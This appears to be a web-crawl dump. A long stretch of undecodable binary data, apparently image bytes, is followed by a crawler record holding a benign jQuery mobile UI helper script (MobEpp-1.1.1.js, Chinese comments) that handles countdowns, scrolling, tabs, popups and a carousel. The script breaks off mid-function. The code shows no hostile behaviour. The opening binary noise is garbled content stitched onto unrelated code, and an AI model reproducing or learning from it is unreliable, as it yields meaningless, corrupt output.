4�ŗ�Aj�����翎/t.c�Gu��oVx��"�z-�S7��LpB�A$��ʛ�/DIm�(�#��*i�ȶ�Ty�§R7��G�����&�q�p��Z4�����j7WV���x�KЎ���Ѐ6�AK�'8�7t9�RU��X�&�F3ҦGR]s~ܽ�B���ҝ5�+����^�I珌z����:S���Y٫�m,ZWV�Dn��֚8���p~�6�mx{XN����~l�W��3�ֱ*'>k��s5O1���"�uBA��t��`0�^}}c��Cf����-MW�.���-$ �2��JZ��j��1�2ɩ�M�ufI�X��t�I��8|{�Xm7� �л�6N&��F�X!�é�����x�E�G�?��@�a�l7d:eg���x�@6�+���F��"��^�� ����32U�ୣ\qaJ���3x�3Ɲ�<l_�U��@i����SW�Z�f$(rh��n>G�2���[֞��њh�� �O��r���n�S�'orV'nr�x�K��i������]��W���������      ؜� iI$��,�� �Dr$�� ��$��8�	 ��$�!��;Z- C �$p                     "e�%��,r��`                     t�N��D��(��b(�;4�             �?�wQiUnlw?1����̽              �B53m�Va�����|I              ��}@p
8P� � � �               �W�� %ʡ�%� ",R,s�              $I<��                            ?�� )        !1aAQq������@�0P���� ?���'� �q~
�f�ޛ�zoM�------------7��ޛ�zZZZZZZZZZoM�7���-4Zߢ!@��>�Ѷ��c��w�B:k�`���4�9�����{�BG˿茩�S�z��Շ�Q��Aq ���Y�W�������$�U��L�t�H���mFkX�k(O������h�r��|�]}���āz���S�(��� b�W�H�+X��"/��oJ?�|}u��d���f6���t� �h�.���}F7���n��*�~ 6yr�r��04>N��Vj��(KH��ߤu�iIpa@���f$[xߦ�̿�JXk/>-�XB��b^�:EU��@}���+�������U��\k����`�y���i.n�qJ|;��0Q��ģ��|�-�ґwм��Y��g���09�|Ai����?�0vè�K���Q�\h������pW5�_\s�x�:�z�t��Xo�E�!�k�N�c���S�i�=� G���*Ġ�B,�ye� �
��w�&��M�� ���~��� &          !a1A@Qq��P�0�� �� ?�k�&�CA��W���j5�F�A��i4�M&�I��h5�F�Q��i4�M&�A��j5����#"��F�"��������9>D�_<�$;�%u�(z��ܮ5�%��g����|oc���i��K�|�YAֿX�/���i)d�|1h�$h�&ENOQ�B�V�=QH�\�'U�ޅ$�VDs�_z�BV�K��xE�e6%��v/��3\%\���R�ItGs�C��!!t1�<�ci�+ߔyO�#��t��6<C���CL�i��
#�iΎ%R�(KQ��5v.i_�!�58򍥯Ԟ���@Ӑ����J�jCcp�&a��G�9�I����8�z��]��&�9pJ~�%v>u�N�=�g�a��X筑#�����'+���a�w����X�hٲ����i>F���O��� ,      !1AQaq������P�� �0@`p��  ?� �"�� ������O��:��O�� ���  @�$ `O�xZ�Ra�$ &� /�r�F�:)8�b�
L- �[Տ^Y� �� �$@pϑЏ�K�"�I �0 �� ÍtRqXF`m�蝴�3ׇ^}h>�F�CC�O���������>�Z�������٨���=�� o4��BS��� �����t���d��^��lzLF���w@� �J�wI�KSx�F��-ۊ!0���Tm��DRl�
|ױ��:	����Q�G�P�K[2����#�]4p8�	��=�y)�zw���ka�)� ���$�|q��[NMQ��cG� �vGa�|`>�i0`�-Z��4����(�k��;�G�&F˛1��àsWo�ɱ�0���yK;�ַ�IR�tτ ��y�Ǝ��@�8�t�mWlU�Z�6��_��m���9<C�F��
2%#g�M�5����u��;�P��x� O&���A�ܠ���齬9d怈���驑����Ĩ�0�C
eX��Z҂��L� 9+o�39ͫΫ����8�/�����Hqd�X�ha�����F,w�J����T.�[W
���b���9Ub��T�0���P�m�Y�ؿ`�Xs�@c����8�ׇ=��*ɨPY���@�X2�߈U�����zc�w� �X��^�n�]��[ߧ�^l�'�â3�;�Os7ʡ@ʲR������F�Q�H�D4.o�{G�R�N6���Ư.H�m��@R�1�f�����J4' }���rS�X�9qn�k.H�*'��y��O���`��:Ñʊ"��D�9%U&Ǽ��ɢ�^.��ex\V�9�[u�����m�h���WIh���s�A9(��PJ+؏r9�.��=WH�9=�9��Dl���
T��_�z�����X�]���(��\���eo�Pmq[}h��V�Þ-���,%�+AƮ_c����7m���'�� ha�|��9^�[���=����*J�mf)��3`gia�t�{d��zqԂ�`VKAk��m������S< r�&�0�
������U����w��D0�'�K��F��p_udA`Q���f.����:?3�0���~�]ȋ�l�2������!S'K�].�ׯ��J� Z� ���"V��eA�>��Yiu�0�D����hy?1�	�]w+oC9ΔM8"ײ��#B�U����Ĩ���	�JH�%i�VT�s����_8;��K�+{&����m�+��Tև��pB���p75B��k5�
 ��v�DO[]�{��6��ʀ�L�ଅy&L_Uz��!)|���iِ�nA~b�Z��c]]�Fn����Q4Ii�	_p,��������T~��HV������������
�l�Y/40�lB��0�aa|�+�����<���e��6[�+�o�!�2���4e����~�����=w3J����Ԫ����4���ڟF0� |M)�/%|�L-����ĝ?����F�p����:�]~�R��?V{S��~ �	�;e䯘 �V���4�,��N��(׳��[�"�oV;>�9UT����Z��S=t��T�N=%�M��3Y��!��W��,�d�}�@�u�5���� �)����BP�NZ�/c�|;?�W8�=Ÿ�:��5{�a �fw�k�^����.a�|�����ܚ�f�t꿣�������1�M2j��W�n��}%��9r�X(|���C�1sY ؍���
z6���V'�=��7�5�B6K�	ST�	t���!:t�j��x�u1X�_�ͥQz+�}�V@6#bD�'���?h����t���`�_�Ѝ���T�;C�Ho� ��!�z[�C�LY@\T���Q�XgŖa��-�X!2���^��WH�rź%�\�n؋dX���-����|"�q�5��n�ݥ�b�7C+��V���{#gqMD�,OST [2�6L1J�w"��Aqb/;ķ��� m�.���jȱ@p���N�f����*�>-�%q�I��Jۖ;�7�y?s��@*%_@뵿i]�4X����Dȍ]��;�^BW��х�݋j%��]��{��%�δa����7����76�Q {Z>��L+x������3p��A(j�H;�e�v�|��۩:,x=����pZ��;4���e�_�U�Y�U-�S��(�·�i���s7��b��t���&[�j���h DF�wa�UfOk� �L'�ʿ���(L�u��"���կ4f7'j�j3�q�Თ9t�������]���d)�����킵��^�b��[�d�[�[ 0��i��c!�X/@6��7����L{Ģ9ئ�3{�� 8�ՠ���.�.�`����
}p���S��������'���)b|qK�����z �a5���:_�����֮���=RE j�p_yH[R׻�|�15�b
���i˛�|U��r� Lq3@GF�x`]������v��^����j�6~��"�0օD��Q�S�4��x*�N��%��b� څ*pR�9�8[;����B�pYd�(0���w��� �W��C�j.����Q�S�4��x*�N��%��b� څ*pR�9�8[;�E^�*�U���,���[fqO"1u �5���M����6����Z&�$ca��?;K3����K%�;�(���ص�:�,�2��l�k��%$F��nԍv{F�}9A��!Yn�]�ʪ,}a^�zy9{Fh�mCl�Eړ�l].�έF�-����M�_o�P��t�k j���Aqtb����̵#ZU�~:EA�͕�ۜHiS���
�W�AJ�8��/7�B��2�3%��q}R���R6������T=��{u���H�.i+6���� 6(y�.R)����I
.�c�[kVe.(�=,�}�����{��K.�����D��>��E7��0�!E��b��z�mj�K+Kq�8��"���a�iK��؁g1�ս?���.�U���@c������
T U�����͍�!��$����5�W�E�4�
�GgdP~�xU�� -�io�
8��P�x��fw�� �員߾��J��=ؗD\�5�l�0l�QhI̵��Azy��~D��Ec�U�����%�;zˊA�j�uW�-->��\v�qm�b|��0��2P_��z��
 ���cZ#5�/o�_8U�'Mk�i����g�1I���G���r�����A������G�i�V�A����_�]ĕ"���:eZk���П�@q�t��AAb��+j%�u����4�Ny,N���B�!��&�Y ����S�3B����J�b4al:�֒�B�:������7��P5F �U[�]�X�Q�V��Auܟ�~%�Fo�C,���C����(��c\�7c�Y sJ
)�@&�F��g�Z6T��a�eE�:�	b"+6��ꌺQ� f�����:[$���9�s'Œ�Do�	(�?�U�]{oW�~��������
\�p��\�����(� "��P�[���mf�\��`z`@_4����w��4A�2�	�n���� c���m��P@8�kkW͊ٵ�,�{�j����9c?Uwy U���� h>����aF�A�����	T�!Ѹ�v?�[������
 ���&y 1H$�?yx~v��+.�S]��5_!�c����BZ4A�W��[c�@��
�2�Z`Ӄ��D���(G-�Jk�O��3=� ��R<�qZ�o V�Q�,!� �g����TȽ����r���1㘆H�_Fi\=!L����dd�m�����4��Wr�~ң�QIĥYk	b�j+h��a�ӥSJ��V���]i�9���+^�k��6��/%F����g!�4�4 ;�},^�RrBۙe��s*`�Mмۯ�j��F͞u6�v}B�gØ�t�Md7�\�*N��gQW��hE�R:�
M��ǊW��O@��[�~)�^�`Υ˪�e�_�-��`i�!����aG-�����ģ�
� �������U��C�M1�j�/�y�n;�롅��}���i���ݔ�"?��
�G� ��rni�7��*˕��Ȋ��a�J��5���+�������U����e*�#O��އM4�+�Aj��v��͔��r���<f)5�PϤ���E�7f�L�8��mV�u���P�3�G��xs��i��Y�/����� i/a�
�c�r��{`1��Q�:h��4;����AL����9 H�fB���ݚ�_c� ^�p<
�kÐ=(�U�D囫�5�;�E=��v�ŋx�����KP�[e�8�ͬ�q�+U|����J����1�O�N8k��qc*<�h�<Fֶ͟U�����վ�2�W�����I�h8@M!�t��Y�=���w��E��޳��C�p�g��

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/js/MobEpp-1.1.1.js
body_size: 7391
content:
var body = document.getElementsByTagName('body');
for (var i = 0; i < body.length; i++) {
  body[i].addEventListener("touchstart", function() {}, false);
}

// 音乐自动播放
function audioAutoPlay(id) {
    var audio = document.getElementById(id);
    audio.play();
    document.addEventListener("WeixinJSBridgeReady", function () {
        audio.play();
    }, false);
    document.addEventListener('YixinJSBridgeReady', function () {
        audio.play();
    }, false);
}

// 上传显示图片
function selectImage(file, id) {
	// var image = '';
	if (!file.files || !file.files[0]) {
		return;
	}
	var reader = new FileReader();
	reader.onload = function (evt) {
		document.getElementById(id).src = evt.target.result;
		// image = evt.target.result;
	}
	reader.readAsDataURL(file.files[0]);
}

// 阻止冒泡
function prevent(hide_obj) {
    $(hide_obj).click(function (event) {
        $(this).hide();
    })
    $(hide_obj).find('*').first().click(function (event) {
        event.stopPropagation();
    });
}

 // 判断是否到达底部
function ScrollBot(event_name) {
	$(document).bind('scroll',onScroll);
	function onScroll(){
		var closeToBottom = ($(window).scrollTop() + $(window).height() > $(document).height() - 50);
		if(closeToBottom) {
			event_name();			
		}
	}
};

// 调试输出
function log(text){
	console.log(text);
}

// 列表加延时
function delay(Oli,value){
	$(Oli).each(function(index){
		$(this).css("animation-delay",index*value+'s');
	})
}

// 计算高度
auto_Fixed();
function auto_Fixed(isVir){
	var domt=$(".fixed-top").outerHeight();
	$('<div style="height:'+domt+'px"></div>').insertAfter(".fixed-top");
	var domb=$(".fixed-bottom").outerHeight();
	$('<div style="height:'+domb+'px"></div>').insertBefore(".fixed-bottom");
};

function CountDownTime(element,divtype){	//目标活动倒计时
	ShowCountDown();
	var tid=0;
	tid=setInterval(ShowCountDown,1000);
 	function ShowCountDown()
	{
		var cc = $(element);
		var arr = cc.attr("end-timer").split(":");
		var now = new Date();

		var endDate = new Date(arr[0], arr[1]-1, arr[2], arr[3],arr[4],arr[5]);
		var leftTime=endDate.getTime()-now.getTime();

		if (leftTime>0){
			var leftsecond = parseInt(leftTime/1000);
			var day1=Math.floor(leftsecond/(60*60*24)).toString();
			var hour=Math.floor((leftsecond-day1*24*60*60)/3600).toString();
			var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60).toString();
			var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60).toString();
			var hour=Math.floor((leftsecond-day1*24*60*60)/3600+24*day1).toString();
			if(day1<10) day1="0"+day1;
			if(hour<10) hour="0"+hour;
			if(minute<10) minute="0"+minute;
			if(second<10) second="0"+second;

			$(divtype).find(".t span.sp1").text(day1.substring(0, 1));
			$(divtype).find(".t span.sp2").text(day1.substring(2, 1));

			$(divtype).find(".s span.sp1").text(hour.substring(0, 1));
			$(divtype).find(".s span.sp2").text(hour.substring(2, 1));

			$(divtype).find(".f span.sp1").text(minute.substring(0, 1));
			$(divtype).find(".f span.sp2").text(minute.substring(2, 1));

			$(divtype).find(".m span.sp1").text(second.substring(0, 1));
			$(divtype).find(".m span.sp2").text(second.substring(2, 1));
		}
		else{
				clearInterval(tid);
				$(divtype+" span").text('0');
			}

	}

}

// 计时自减
function self(obj){
	var val=$(obj).attr("val");
	setInterval(function(){
		val--;
		jian(""+val)
	},1000)

	function jian(valt){
		$(obj).find("i").remove()
		for (var i=0;i<valt.length;i++){
			var text=valt.substring(i,i+1)
			$(obj).append('<i>'+text+'</i>')
		}
	}
}

function myScroll() { //返回顶部
	var x=document.body.scrollTop||document.documentElement.scrollTop;
	var timer=setInterval(function(){
	x=x-15;
	if(x<100)
	{
	x=0;
	window.scrollTo(x,x);
	clearInterval(timer);
	}
	window.scrollTo(x,x);
	},"1");
}
function zan(obj){
	$(obj).click(function(event) {
		if($(this).attr('col')){
		$(this).removeAttr('col');
		$(this).removeClass('acti');
	}else{
		$(this).attr('col',1);
		$(this).addClass('acti');
	}
	});
}

function getScroll(){
	$(window).on("touchmove scroll",function(){
		console.log($(window).scrollTop())
	})
}

function get_address(obj) {
		var str=$(obj).attr("address");
		var start=0;
		var end=1;
		for(var i=1;i<str.length;i++){
			if(str.substring(i,i-1)=="市"){
				start=i;
			}
			if(str.substring(i,i-1)=="区"){
				end=i;
			}
		}
		$(obj).text(str.substring(start,end))
	}

function foucs_effect(obj_wrap){  //输入框效果
	$(obj_wrap).click(function(event) {
		$(this).removeClass('normarl');
		$(this).find('input').focus();
	});
	$(obj_wrap+" input").blur(function(event) {
		if($(this).val()==""){
			$(this).parent().addClass('normarl');
		}
	});
}

function loade(slide_obj,refresh_obj){
var windowTop=0;//初始话可视区域距离页面顶端的距离
var numee=false;
var scrolls=0,te=0;
var shuzhi=0;
$(window).scroll(function(even) {
	even.stopPropagation();
	te=$(document).height()-$(window).height();
	scrolls = $(this).scrollTop();
	if(scrolls>=windowTop){
		if(scrolls>=te){
			numee=true;
			shuzhi=scrolls;
		}
	}
});
slide_Effect();
function slide_Effect(){
	evene=0;
	window.addEventListener("touchstart",start,false);
	window.addEventListener("touchmove",move,false);
	window.addEventListener("touchend",end,false);
	var default_value=0;
	var down=0;
	var eee=0;
		function start(even){
			if(evene==1){
				default_value=even.clientY;
				down=1;
			}else{
				even.stopPropagation();
				default_value=even.changedTouches[0].clientY;
			}
		};
		function move(even){//手指移动
			if(evene==1){
				if(down==1){var difference=even.clientY-default_value;}
			}else{
			var difference=even.changedTouches[0].clientY-default_value;
			}
			even.stopPropagation();
			if($(window).scrollTop()==0 && difference>0){
				even.preventDefault();
				
				$(slide_obj).css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
				
			}
			if($(window).scrollTop()==shuzhi && numee && difference<0){
				even.preventDefault();
				$(slide_obj).css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
			}
		};
		function end(even){//手指弹起
			if(evene==1){
				down=0;
			}
			$(slide_obj).css({"-webkit-transform":"translate3d(0,0,0)","-webkit-transition-duration":"400ms"});

		};
	};
}
function close_text(obj_input,click_clear){ //清除文本框中的内容
	$(obj_input).keyup(function(event) {
		var txt=$(this).val().length;
		if(txt==0){
			$(this).parent().find('i').hide();
		}
		else{
			$(this).parent().find('i').show();
		}
	});
	$(click_clear).click(function(event) {
		$(this).hide();
		$(this).parents("li").find('input').val("").focus();
	});
}

function Countdown(obj,classname,num){//倒计时  1.点击的对象  2.类  3.数值
	$(obj).attr("value","1");
	var jte=num;
	var timer=null;
	function miuete(){
			jte--;
			if(jte<=0) {
			$(obj).removeClass(classname).text('获取验证码');
				jte=num;
				clearInterval(timer);
				$(obj).attr("value","1");
			}
			$(obj+'.'+classname).text(jte+'s');
		}
	$(obj).click(function(){
		if($(this).attr("value")=="1"){
			$(this).attr("value","0");
				$(this).addClass(classname);
				miuete();
				timer=setInterval(miuete,1000);
		}

	})
}
function show_box(click_show,click_hide,hide_obj,mohu){//弹窗show显示
	$(click_show).click(function (event) {
		event.preventDefault()
		$(hide_obj).show();
		$(mohu).addClass('vague');
	});
	$(click_hide).click(function(event) {
		$(hide_obj).hide();
		$(mohu).removeClass('vague');
	});
}
function load(obj_li,click_obj){	 //点击加载
		$(obj_li+":gt(1)").hide();
		$(click_obj).click(function(event) {
			$(this).fadeOut();
			$(obj_li).each(function(index, el) {
				$(this).slideDown();
			});
		});
}

//slide();//滑动效果
function slide(){
	function imgdragstart(){return false;}
	for(i in document.images)document.images[i].ondragstart=imgdragstart;
	var ture=ismobile(1);
	var userAgentInfo = navigator.userAgent;
	var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];
	var flag = false;
	for (var v = 0; v < Agents.length; v++) {
		if (userAgentInfo.indexOf(Agents[v]) > 0) {
			flag = true;
			break;
		}
	}
	function ismobile(test){
		var u = navigator.userAgent, app = navigator.appVersion;
		if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){
		 	if(window.location.href.indexOf("?mobile")<0){
		  	try{
		   	if(/iPhone|mac|iPod|iPad/i.test(navigator.userAgent)){
			return '0';
		   	}else{
			return '1';
		   	}
		  	}catch(e){}
		 	}
			}else if( u.indexOf('iPad') > -1){
				return '0';
		}else{
			return '1';
		}
	};
	if(ture!=0){//判断安卓还是苹果
		slide_Effect();
	};
var windowTop=0;//初始话可视区域距离页面顶端的距离
var numee=false;
var scrolls=0,te=0;
var shuzhi=0;
$(window).scroll(function(even) {
	even.stopPropagation();
	te=$(document).height()-$(window).height();
	scrolls = $(this).scrollTop();
	if(scrolls>=windowTop){
		if(scrolls>=te){
			numee=true;
			shuzhi=scrolls;
		}
	}
});

	function slide_Effect(){
		evene=0;
		if(flag){
			window.addEventListener("touchstart",start,false);
			window.addEventListener("touchmove",move,false);
			window.addEventListener("touchend",end,false);

		}else{
			evene=1;
			window.addEventListener("mousedown",start,false);
			window.addEventListener("mousemove",move,false);
			window.addEventListener("mouseup",end,false);
		}
		var default_value=0;
		var down=0;
		var eee=0;
		function start(even){
			if(evene==1){
				default_value=even.clientY;
				down=1;
			}else{
				even.stopPropagation();
				default_value=even.changedTouches[0].clientY;
			}
		};
		function move(even){//手指移动
			if(evene==1){
				if(down==1){var difference=even.clientY-default_value;}
			}else{
			var difference=even.changedTouches[0].clientY-default_value;
			}
			even.stopPropagation();
			if($(window).scrollTop()==0 && difference>0){
				even.preventDefault();
				$(".mobile_wrap").css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
			}
			if($(window).scrollTop()==shuzhi && numee && difference<0){
				even.preventDefault();
				$(".mobile_wrap").css({"-webkit-transform":"translate3d(0,"+difference/2.4+"px,0)","-webkit-transition-duration":"0ms"});
			}
		};
		function end(even){//手指弹起
			if(evene==1){
				down=0;
			}
			$(".mobile_wrap").css({"-webkit-transform":"translate3d(0,0,0)","-webkit-transition-duration":"400ms"});

		};
	};
}
function submenu(click_obj,click_class,show_obj){ //导航下拉菜单
	var showt=true;
	$(show_obj).on("click",function(event){
		event.stopPropagation();
	})
	$(".mobile_wrap").click(function(event) {
		event.stopPropagation();
		showt=true;
		$(click_obj).removeClass(click_class);
		$(show_obj).removeClass("show")
		setTimeout(function(){
			$(show_obj).css("overflow","hidden");
			},400)
		$("body").unbind('touchmove').removeAttr('style');
	});
	$(click_obj).click(function(event) {
		event.preventDefault();
		event.stopPropagation();
		if(showt){
		$(this).addClass(click_class);
		$(show_obj).addClass("show").removeAttr("style");
		$("body").css("overflow","hidden").on("touchmove",function(event){
			event.preventDefault();
		});
		showt=false;
		}else{
			showt=true;
			$(this).removeClass(click_class);
			$(show_obj).removeClass("show")
			setTimeout(function(){
				$(show_obj).css("overflow","hidden");
				},400)
			$("body").unbind('touchmove').removeAttr('style');
		}
	});
}

function newRoll(obj){//新闻滚动
		var olent=$(obj).length;
		var j=0;
		var timter;
		for(var i=0;i<olent;i++)
		$(obj).eq(i).css({"top":i*$(obj).height()+"px"});
		timter=setInterval(stol,3000);
		$(obj).hover(function(){
				clearInterval(timter);
			},function(){
				timter=setInterval(stol,3000);
				})
		function stol(){
			j++;
			if(j>olent-1) j=0;
			$(obj).each(function(index, element) {
				var tp=parseInt($(this).css("top"));
				$(this).animate({"top":tp-$(obj).height()+"px"},500,function(){
						$(obj).eq(j-1).css("top",(olent-1)*$(obj).height()+"px")
					});
			});
			
			}		
}

function input_bd(obj_input,classN){	//焦点加类
	$(obj_input).focus(function(){
		$(this).addClass(classN);
	})
	$(obj_input).blur(function(){
			$(this).removeClass(classN);
		})
	}
	
function minHeight(obj){//版权
		var objhei=$(".center").width();
		if(objhei<700){
			$(obj).addClass("poa");
		}
    }

function Toggle(_click, _target) {
    $(_click).click(function (e) {
        e.preventDefault();
        $(this).toggleClass('active');
        $(_target).slideToggle();
    });
}

function slide_nav(obj,class_name,iname){//slide展开
    $(obj).click(function(){
        var obj = $(this).parents('li').find(class_name)
        if (obj.length>0){
            if($(this).attr('opent')==="1"){
                $(this).parents('li').find(class_name).slideUp();
                $(this).removeClass(iname);
                $(this).attr('opent',"0");

            }else{
                $(obj).removeClass(iname);
                $(obj).parent().find(class_name).slideUp();
                $(this).parents('li').find(class_name).slideDown();
                $(this).addClass(iname);
                $(obj).attr('opent',"0");
                $(this).attr('opent',"1");
                    
            }
        }
    });
}
function rand_value(obj){ //随机数字
	var strText=$(obj).attr("data-value");
	var nutime=setInterval(function(){

			var strvlue=generateMixed(4);
			
			$(obj).text(strvlue);
			setTimeout(function(){
				clearInterval(nutime);
				$(obj).text(strText);
			},500)
		},10)
	var chars = ['0','1','2','3','4','5','6','7','8','9'];
	function generateMixed(n) {
		 var res = "";
		 for(var i = 0; i < n ; i ++) {
			 var id = Math.ceil(Math.random()*9);
			 res += chars[id];
		 }
		 return res;
	}
} 

function shor_text(text_obj,add_label,click_obj){ //文字显示
	var textLen=$(text_obj).text().length;
	var text_two=$(text_obj).text().substring(0,103);
	var span_text=$(text_obj).text().substring(103,textLen);
	console.log(textLen);
	if(textLen>=103){
			
			$(add_label).text(span_text)
			$(text_obj).text(text_two+"...");
			
		}
	var opene=true;
	$(click_obj).click(function(){
			if(opene){
			$(text_obj).text(text_two);
			$(this).parent().css("overflow","inherit").find("span").show();
			$(this).text("<点击收回");
			opene=false;
			}else{
				opene=true;
				$(text_obj).text(text_two+"...");
				$(this).parent().css("overflow","hidden").find("span").hide();
				$(this).text("查看更多>");
				}
			
		})
	}
//------------------------------------------------------
function auto_height(obj,hide_obj){ //自动垂直居中
			var obj_hei=$(obj).height();
			$(hide_obj).hide().css('opacity',1);
			$(obj).css({"marginTop":-obj_hei/2+"px"});
		}
//------------------------------------------------------
function myrefresh(){ //刷新页面
		 window.location.reload();
}
//------------------------------------------------------
autoheight(".ohei");
function autoheight(obj){
	$(obj).height($(window).height());
}
//------------------------------------------------------
function evaluate(click_obj){ //星星评价
	$(click_obj).click(function(){
		$(click_obj).removeClass("true");
		$(this).addClass("true");
		var ee=$(this).index()
		$(click_obj).each(function(index, el) {
			if(index<ee)
			$(this).addClass("true");
		});			
	})
}	
//------------------------------------------------------
function IsPC(url) {//页面跳转
	var userAgentInfo = navigator.userAgent;
	var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];
	var flag = false;
	for (var v = 0; v < Agents.length; v++) {
		if (userAgentInfo.indexOf(Agents[v]) > 0) {
			flag = true;
			break;
		}
	}
	if (flag){
			console.info("Current phone mode");
			//window.location.href=url;
		}else{
			console.info("Current computer model");
			}
}

function slide_menu(main_div,click_hide,click_show,bettow){//左侧划出菜单
	var wibody=$("body").width();
	var objwid=$(".mobile_wrap").width();
	if(wibody>objwid){
			$(main_div).fadeOut().removeClass("opacity");
			$(click_hide).click(function(){
			$(main_div).fadeOut();
				})
			$(click_show).click(function(){
				$(main_div).fadeIn();
				})
		}else{
					$(main_div).removeClass("opacity").css({"margin-left":bettow*wibody});
					$(click_show).click(function(){
					$(main_div).animate({"margin-left":0});
					})
					$(click_hide).click(function(){
					$(main_div).animate({"margin-left":bettow*wibody});
					})
			}
	}			
function radio(obj){ //点击对象-单选
		$(obj).click(function(){
				$(this).find("input[type='radio']").prop("checked","checked");
			})
	}
function numadd(obj,click_left,click_right){//数量加减
	var i=$(obj).val();
	$(click_left).click(function(){
			if(i>1){
					i--;

					$(this).parent().find("input").val(i);
				}
			if(i==1){
					$(this).addClass("noadd");
				}
			
		})
	$(click_right).click(function(){
			i++;
			$(click_left).removeClass("noadd");
			$(this).parent().find("input").val(i);
		})
	}

function judge_tstate(obj_input,obj_state){//登录框-按钮状态
var i=0;
$(obj_input).keyup(function(){
		i=0;
		var vale=$(this).val().length;
		if(vale>0){
			$(this).attr("text","1");	
		}
		else{
			$(this).attr("text","0");
		}
		$(obj_input).each(function(index, element) {
			if($(this).attr("text")=="1"){
				i++;
				if(i>1){
						$(obj_state).addClass("active");
					}else{
						$(obj_state).removeClass("active");
						}
				}
		});
	})
}

function alertbox(click_show,click_hide,obj,box_vague){//弹窗js
		$(obj).find(".layout").css({"-webkit-transform":"scale(0) translate(0,-0.5rem)","transition":"0.3s"});
	$(click_hide).click(function(){
			$(obj).fadeOut();
			$(obj).find(".layout").css("transition","0s").animate({"top":0},500,function(){
				$(window).unbind("touchmove");
				$(obj).find(".layout").css({"-webkit-transform":"scale(0)  translate(0,-0.5rem)"});
				$(box_vague).removeClass("mohu");
				
			});
		})
	$(click_show).click(function(){
			$(window).on("touchmove",function(even){even.preventDefault()});
			$(obj).fadeIn();
			$(obj).find(".layout").css({"-webkit-transform":"scale(1)  translate(0,0)","transition":"0.3s"});
			$(box_vague).addClass("mohu");

			var  oHei=$(obj).find('.layout').outerHeight();
			var winHei=($(window).height()-oHei)/2;
			$(obj).find(".layout").animate({"top":winHei+"px"},100);
		})
}

function judge(obj,fun1,fun2){//判断复选框
	$(obj).click(function(){
			if($(this).find("input[type=checkbox]").is(":checked")==true){
					fun1();
			}else{
					fun2();
				}
		})
}

function imgauto(obj){//  图片适应
				var ite=0;
				$(obj).load(function(){
					 ite++; 
					 $(obj).css("width","auto");
					$(this).attr("load","1");
							$(obj).each(function(index, element) {
								if($(this).attr("load")==1){
									$(this).width($(this).width()/100+"rem");
					
								}	})	
			})	;
			
			if(ite==0){
					$(obj).each(function(index, element) {
						$(this).attr("load","1");
						$(this).width($(this).width()/100+"rem");						
			})
	setTimeout(function(){
			$(obj).each(function(index, element) {
				if($(this).attr("load")!=1){
						$(this).width($(this).width()/100+"rem");
					}
				});
		},1500)
					//console.log("null");
						
			}	
					
	}

function click_addname(obj,className,Boolean){//给对象添加类  1.点击的对象  2.类名  3.是否清除所有-非零[可选] 
		if(Boolean>0){
		$(obj).click(function(){
				$(obj).removeClass(className);
				$(this).addClass(className);
			})
			}else{
					$(obj).click(function(){
				$(this).addClass(className).siblings().removeClass(className);
			})
				}
	}

function checkbox(obj){
 $(obj).click(function(){
	 	if($(this).find("input[type='checkbox']").is(':checked')==true){
					$(this).parents('li').addClass('acti');
				}else{
						$(this).parents('li').removeClass('acti');
					}
	 })
}
function cli_cgimg(obj){
$(obj).click(function(){
		if($(this).attr("ter")=="1"){
			var path_img=$(this).find('img').attr('src');
			var new_path=path_img.replace("-1.",".");
			$(this).find('img').attr('src',new_path);
			$(this).attr("ter","0");
		}else{
		var path_img=$(this).find('img').attr('src');
		var new_path=path_img.replace(".","-1.");
		$(this).find('img').attr('src',new_path);
		$(this).attr("ter","1");
		}
	})
}

function replaimg(obj){//click变颜色的图标 1.移上去的对象
var tee=$(obj+".acti").index();
	$(obj).click(function(){
			$(obj).eq(tee).removeClass('acti');
			var path_img=$(obj).eq(tee).find('img').attr('src');
			var new_path=path_img.replace("-1.",".");
			$(obj).eq(tee).find('img').attr('src',new_path);

			$(this).addClass('acti');
			var path_img=$(this).find('img').attr('src');
			var new_path=path_img.replace(".","-1.");
			$(this).find('img').attr('src',new_path);
			tee=$(this).index();
		})
	}

function downslide(main_div,fun_cirl,prev_page,next_page,types){//轮播图 说明：swiper-container   swiper-wrapper   swiper-slide
	types=types || 'bullets'
	var swiper = new Swiper(main_div, {
		loop:true,
		autoplay:{
			delay:3000,
			stopOnLastSlide:false,
			disableOnInteraction:false,
		},
		pagination: {
			el: fun_cirl,
			type:types,
		},
		navigation: {
			nextEl: next_page,
			prevEl: prev_page,
		},
	});
}

function tabs(Oobj,Otabch,event){//选项卡切换  1.点击的对象  2.切换的的对象  3.事件
	$(Otabch).hide();
	var dex=$(Oobj+".acti").index()
	if(dex>-1){
		$(Otabch).eq(dex).show();
	}
	$(Oobj)[event](function(e){
        e.preventDefault()
        $(this).addClass('acti').siblings().removeClass('acti');
        $(Otabch).hide();
        $(Otabch).eq($(this).index()).show();
    });
}

function hide(obj,value){//隐藏对象  1.要隐藏的对象  2.滚动条的值
   $(window).scroll(function(){
	var et=$(window).scrollTop();
	if(et>value){
		$(obj).fadeIn();
	}else{
		$(obj).fadeOut();
	}
   }) ;
}

function paint_line(Oli_span,class_name){	//Canvas画线
	this.canvas= document.getElementById('myCanvas');
	this.canvas.width=$(".mobile_wrap").width();
	var canwidth=this.canvas.width;
	this.canvas.height=$(class_name.Target).height();
	var cxt=this.canvas.getContext("2d");
	cxt.lineWidth=1.3;//线条宽度
	cxt.strokeStyle="#cb64d9";//线条颜色
	var obj_width=$(Oli_span+"."+class_name.ClassName).width()+2;
	var obj_height=$(Oli_span+"."+class_name.ClassName).height()+3;
	$(Oli_span+"."+class_name.ClassName).each(function(index, el) {
		$this=$(this);
		var avet=($(window).width()-canwidth)/2
		var x=$this.offset().left-avet+obj_width/2;
		var y=$this.offset().top+obj_height/2;
